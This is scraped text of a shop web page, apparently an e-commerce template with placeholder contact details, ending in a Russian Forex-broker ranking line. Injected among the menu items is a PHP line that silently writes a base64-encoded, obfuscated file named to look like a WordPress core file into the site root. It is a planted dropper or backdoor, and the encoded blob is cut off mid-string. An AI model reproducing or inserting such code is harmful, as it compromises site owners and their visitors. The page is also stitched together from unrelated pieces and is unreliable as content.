
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Независимый Рейтинг Топ
Форекс Брокеров 2022 Года